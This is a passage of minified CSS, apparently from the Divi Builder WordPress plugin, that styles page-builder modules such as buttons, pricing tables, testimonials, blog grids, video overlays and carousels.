.et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_counter_amount,.et_divi_builder #et_builder_outer_content .et_pb_featured_table .et_pb_pricing_heading,.et_divi_builder #et_builder_outer_content .et_quote_content{background-color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column{float:left;background-size:cover;background-position:center;position:relative;z-index:9}.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_section_parallax{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:center;background-repeat:no-repeat;position:relative;border:2px solid;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.et_divi_builder #et_builder_outer_content .et_pb_button_inner{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_button:hover,.et_divi_builder #et_builder_outer_content .et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_divi_builder #et_builder_outer_content .et_pb_button:hover{background-color:rgba(255,255,255,.2)}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_button:hover,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_button:hover,.et_divi_builder #et_builder_outer_content .et_pb_contact_reset:hover,.et_divi_builder #et_builder_outer_content .et_pb_contact_submit:hover,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button:hover{background-color:rgba(0,0,0,.05)}.et_divi_builder #et_builder_outer_content .et_pb_button:after,.et_divi_builder #et_builder_outer_content .et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-moz-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.et_divi_builder #et_builder_outer_content .et_pb_button:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_button:hover:after,.et_divi_builder #et_builder_outer_content .et_pb_more_button:hover:after,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button:hover:after,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button:hover:after,.et_divi_builder #et_builder_outer_content .et_pb_promo_button:hover:after{opacity:1;margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_contact_reset:hover{padding:.3em 1em}.et_divi_builder #et_builder_outer_content .et_subscribe_loader{display:none;background:url(images/subscribe-loader.gif);width:16px;height:16px;position:absolute;left:50%;top:16px;margin-left:-8px}.et_divi_builder #et_builder_outer_content .et_pb_button_text_loading .et_pb_newsletter_button_text{visibility:hidden}.et_divi_builder #et_builder_outer_content .et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_divi_builder #et_builder_outer_content p.et_pb_gallery_caption{line-height:1.7}.et_divi_builder #et_builder_outer_content .fullwidth-menu li{display:inline-block;font-size:14px;padding-right:22px}.et_divi_builder #et_builder_outer_content .fullwidth-menu>li:last-child{padding-right:0}.et_divi_builder #et_builder_outer_content .fullwidth-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative;-moz-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et_divi_builder #et_builder_outer_content .fullwidth-menu a:hover{opacity:.7;-moz-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et_divi_builder #et_builder_outer_content .fullwidth-menu li>a{padding-bottom:29px;word-wrap:break-word}.et_divi_builder #et_builder_outer_content .et_pb_all_tabs,.et_divi_builder #et_builder_outer_content .et_pb_counters .et_pb_counter_container,.et_divi_builder #et_builder_outer_content .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item,.et_divi_builder #et_builder_outer_content .et_pb_posts_nav a,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_row_inner,.et_divi_builder #et_builder_outer_content .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_tab,.et_divi_builder #et_builder_outer_content .et_pb_with_background{background-size:cover;background-position:center;background-repeat:no-repeat}.et_divi_builder #et_builder_outer_content .et_pb_image{margin-left:auto;margin-right:auto;display:block;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_image.aligncenter{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_image{display:block}.et_divi_builder #et_builder_outer_content .et_pb_image .et_pb_image_wrap{display:inline-block;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_image img{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_divi_builder #et_builder_outer_content .et-pb-icon{font-family:ETmodules;content:attr(data-icon);speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.et_divi_builder #et_builder_outer_content .et-pb-icon-circle{font-size:48px;-moz-border-radius:100px;-webkit-border-radius:100px;border-radius:100px;padding:25px}.et_divi_builder #et_builder_outer_content .et-pb-icon-circle-border{border:3px solid}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content{max-width:550px;margin:0 auto;position:relative;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_blurb.et_pb_text_align_right .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_main_blurb_image{display:inline-block;margin-bottom:30px;line-height:0;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_blurb .et_pb_module_header a,.et_divi_builder #et_builder_outer_content .et_pb_blurb h4 a{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_main_blurb_image,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_main_blurb_image img,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_main_blurb_image img{width:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et-pb-icon,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et-pb-icon{font-size:32px;display:table-cell}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et-pb-icon-circle,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et-pb-icon-circle{font-size:16px;-moz-border-radius:32px;-webkit-border-radius:32px;border-radius:32px;padding:8px}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et-pb-icon-circle-border,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et-pb-icon-circle-border{border:2px solid}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_blurb_container,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_blurb_container{padding-left:15px}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_blurb_content{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_blurb_container{padding-right:15px}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_blurb_content{padding-right:52px;text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_main_blurb_image{left:auto;right:0}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et-pb-icon{margin-right:0;margin-left:20px}.et_divi_builder #et_builder_outer_content .et_pb_pricing_table{float:left;width:33.33%;border:1px solid #bebebe;background-color:#fcfcfc;padding-bottom:30px;text-align:center;margin:30px -1px 0 0;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_featured_table{background-color:#fff;margin-top:0;position:relative;z-index:10;-moz-box-shadow:0 0 12px rgba(0,0,0,.1);-webkit-box-shadow:0 0 12px rgba(0,0,0,.1);box-shadow:0 0 12px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .et_pb_centered_pricing_items .et_pb_pricing{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_pricing_table{width:25%}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_pricing_3 .et_pb_pricing_table{width:33.33%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_pricing_2 .et_pb_pricing_table{width:50%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_pricing_1 .et_pb_pricing_table{width:100%;margin:0 0 30px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_pricing_table:last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_pricing_table:last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_pricing_table:last-child,.et_divi_builder #et_builder_outer_content .et_pb_pricing_1 .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_pricing_1 .et_pb_pricing_table:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(4n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(n+3),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(n+3),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(n+4),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(n+5){margin-top:50px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_pricing_table_wrap .et_pb_pricing_table.et_pb_featured_table:nth-child(n+3),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_pricing_table_wrap .et_pb_pricing_table.et_pb_featured_table:nth-child(n+3),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_pricing_table_wrap .et_pb_pricing_table.et_pb_featured_table:nth-child(n+4),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_pricing_table_wrap .et_pb_pricing_table.et_pb_featured_table:nth-child(n+5){margin-top:30px}.et_divi_builder #et_builder_outer_content .et_pb_pricing_heading{background-color:#bebebe;margin-bottom:17px;padding:10px 0;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_pricing_heading .et_pb_pricing_title,.et_divi_builder #et_builder_outer_content .et_pb_pricing_heading h2{color:#fff;padding-bottom:5px}.et_divi_builder #et_builder_outer_content .et_pb_best_value{color:#fff;font-size:16px;line-height:20px;display:block;font-weight:500}.et_divi_builder #et_builder_outer_content .et_pb_pricing_content_top{border-bottom:1px solid #bebebe;padding-bottom:30px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_pricing_table .et_pb_button_wrapper{padding-left:30px;padding-right:30px}.et_divi_builder #et_builder_outer_content .et_pb_et_price{color:#999;font-size:16px}.et_divi_builder #et_builder_outer_content .et_pb_dollar_sign{font-size:18px;font-weight:400;position:absolute;margin-left:-.5em}.et_divi_builder #et_builder_outer_content .et_pb_sum{font-size:80px;line-height:1.03em;font-weight:300}.et_divi_builder #et_builder_outer_content .et_pb_pricing_content{padding:30px;text-align:left;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_featured_table .et_pb_pricing_content{padding-bottom:50px}.et_divi_builder #et_builder_outer_content .et_pb_pricing li{line-height:1.6em;padding:0 0 1.6em 14px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_pricing li:last-child{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_pricing li span:before{border-style:solid;border-width:3px;content:"";left:-14px;position:absolute;top:9px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_pricing li.et_pb_not_available{color:#ccc}.et_divi_builder #et_builder_outer_content .et_pb_pricing li.et_pb_not_available span:before{border-color:#ccc}.et_divi_builder #et_builder_outer_content .et_pb_pricing li a{font-weight:500;text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_pricing li span{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_centered_pricing_items .et_pb_pricing li{padding-left:0}.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button{display:inline-block;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_testimonial{position:relative;padding:30px;line-height:1.5}.et_divi_builder #et_builder_outer_content .et_pb_testimonial.et_pb_testimonial_no_bg{padding:30px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_testimonial p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_portrait:before{-moz-border-radius:90px;-webkit-border-radius:90px;border-radius:90px}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_portrait{float:left;position:relative;display:block;width:90px;height:90px;margin-right:30px;background-repeat:no-repeat;background-position:center;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_portrait:before{content:"";height:100%;left:0;position:absolute;top:0;width:100%;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_testimonial_portrait{float:none;display:block;margin:0 auto 20px}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner{display:block;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_testimonial_description a{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_author{margin-top:16px;font-weight:700;display:block}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_author a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_testimonial:before{content:"\7c";font-size:32px;left:50%;position:absolute;top:-16px;background:#f5f5f5;margin-left:-16px;-moz-border-radius:31px;-webkit-border-radius:31px;border-radius:31px;z-index:2}.et_divi_builder #et_builder_outer_content .et_pb_testimonial.et_pb_testimonial_no_bg:before{background:inherit}.et_divi_builder #et_builder_outer_content .et_pb_testimonial.et_pb_icon_off:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_old_layout,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_old_layout .et_pb_testimonial_description a{color:#666!important}.et_divi_builder #et_builder_outer_content .et-promo{background-color:#1f6581;padding:40px 0 25px}.et_divi_builder #et_builder_outer_content .et-promo-description{float:left;padding:0 60px}.et_divi_builder #et_builder_outer_content .et-promo-description{width:754px}.et_divi_builder #et_builder_outer_content .et-promo-description p{color:#fff}.et_divi_builder #et_builder_outer_content .et-promo-button{padding-right:60px;display:inline-block;font-weight:500;font-size:20px;color:#fff;background-color:rgba(0,0,0,.35);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;padding:14px 20px;margin-top:20px;float:left}.et_divi_builder #et_builder_outer_content .et_pb_counter_title{font-size:12px;line-height:1.6em;display:block}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_counter_title{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_counter_container{background-color:#ddd;color:#fff;margin-bottom:10px;overflow:hidden;position:relative;display:block}.et_divi_builder #et_builder_outer_content .et_pb_counter_amount{opacity:0;float:left;font-size:12px;font-weight:600;line-height:1.6em;text-align:right;padding:1px 3% 1px 1px;display:block;min-height:6px}.et_divi_builder #et_builder_outer_content .et_pb_counters span.et_pb_counter_amount_number{display:inline-block;padding-left:5px}.et_divi_builder #et_builder_outer_content .et_pb_counters.et_pb_section_video>li{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_counters>li.et_pb_section_video .et_pb_counter_amount{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_counters li:last-of-type .et_pb_counter_container{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_text_align_left .et_pb_counter_amount{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_text_align_center .et_pb_counter_amount{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_text_align_right .et_pb_counter_amount{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_text_align_justified .et_pb_counter_amount{text-align:justify}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:60px}.et_divi_builder #et_builder_outer_content .et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item .et_pb_module_header a,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item h3 a,.et_divi_builder #et_builder_outer_content .et_pb_post .entry-title a,.et_divi_builder #et_builder_outer_content .et_pb_post h2 a{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_post .post-meta a{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_post .more{color:#82c0c7;text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_posts a.more-link{clear:both;display:block}.et_divi_builder #et_builder_outer_content .et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_posts.et_pb_section_parallax:hover{overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_section_parallax .et_pb_ajax_pagination_container,.et_divi_builder #et_builder_outer_content .et_pb_section_parallax .pagination,.et_divi_builder #et_builder_outer_content .et_pb_section_video .et_pb_ajax_pagination_container,.et_divi_builder #et_builder_outer_content .et_pb_section_video .pagination{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_posts.et_pb_module article .et_pb_row{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_posts.et_pb_module article .et_pb_with_background .et_pb_row{width:80%}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_portfolio_item .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_portfolio_item .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_post .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_post .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_post p,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light p.et_pb_title_meta_container,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light p.et_pb_title_meta_container a{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_portfolio_item .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_portfolio_item .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_post .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_post p,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark p.et_pb_title_meta_container,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark p.et_pb_title_meta_container a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .column{float:left;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .column.size-1of3:nth-child(3n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post{border:1px solid #d8d8d8;padding:19px;background-color:#fff;word-wrap:break-word}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid_dropshadow .et_pb_post{-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_image_container{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_main_video_container,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slider,.et_divi_builder #et_builder_outer_content .et_pb_image_container{margin:-20px -20px 29px}.et_divi_builder #et_builder_outer_content .et_pb_image_container img,.et_divi_builder #et_builder_outer_content .et_pb_post a img{vertical-align:bottom;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_image_container img{min-width:100%;max-width:100%;height:auto}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_no_thumb .entry-title,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_no_thumb h2{margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid h2{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{display:none;opacity:0;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_salvattore_content[data-columns] .et_pb_post{opacity:0}.et_divi_builder #et_builder_outer_content .et_ie9 .et_pb_blog_grid .et_pb_salvattore_content[data-columns] .et_pb_post{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_salvattore_content[data-columns] .column .et_pb_post{opacity:1;-webkit-animation:gridFadeIn 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:gridFadeIn 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:gridFadeIn 1s 1 cubic-bezier(.77,0,.175,1);animation:gridFadeIn 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_post .et_main_video_container{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_main_video_overlay:hover:before{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_video{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_video_box video{width:100%!important;height:auto!important}.et_divi_builder #et_builder_outer_content .et_pb_video_overlay{position:absolute;z-index:2;top:0;left:0;height:100%;width:100%;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center;cursor:pointer}.et_divi_builder #et_builder_outer_content .et_pb_video_play:before{font-family:ETmodules;content:"\49"}.et_divi_builder #et_builder_outer_content .et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_video_overlay_hover{background:rgba(0,0,0,0);width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_divi_builder #et_builder_outer_content .et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider:hover .et_pb_video_overlay_hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider_dots.et_pb_controls_light~.et-pb-controllers a{background-color:rgba(255,255,255,.5)}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider_dots.et_pb_controls_light~.et-pb-controllers .et-pb-active-control{background-color:#fff!important}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider_dots.et_pb_controls_dark~.et-pb-controllers a{background-color:rgba(51,51,51,.5)}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider_dots.et_pb_controls_dark~.et-pb-controllers .et-pb-active-control{background-color:#333!important}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_controls_dark .et-pb-slider-arrows{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et-pb-controllers-has-video-tag.et-pb-controllers{bottom:35px}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_carousel,.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_carousel .et_pb_carousel_items{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_carousel{margin-top:2%;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_carousel:hover .et-pb-arrow-prev{left:10px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_carousel:hover .et-pb-arrow-next{right:10px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel{margin-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_light+.et_pb_carousel .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_light+.et_pb_carousel .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_light+.et_pb_carousel .et_pb_video_play{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark+.et_pb_carousel .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark+.et_pb_carousel .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark+.et_pb_carousel .et_pb_video_play{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items{width:100%;height:auto;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items .et-carousel-group{display:none;float:left;width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items .et-carousel-group.active{display:block}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items .et-carousel-group.active .et_pb_carousel_item:last-child{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item{display:none;position:relative;background:rgba(0,0,0,.25);float:left;margin:0 2% 0 0;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-6 .et_pb_carousel_item{width:15%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-5 .et_pb_carousel_item{width:18.4%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-4 .et_pb_carousel_item{width:23.5%}.et_divi_builder #et_builder_outer_content 